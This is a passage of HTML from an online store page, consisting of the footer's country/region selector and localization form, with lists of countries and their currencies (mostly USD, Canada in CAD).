                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-yellow/size-red" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
